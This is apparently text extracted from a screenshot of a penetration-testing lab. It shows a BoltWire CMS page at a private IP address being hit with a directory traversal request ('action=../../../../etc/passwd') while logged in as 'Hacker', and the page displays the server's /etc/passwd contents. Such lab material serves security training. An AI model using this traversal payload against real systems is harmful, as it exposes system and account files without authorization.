 192.168.57.9:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
ls Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Hacker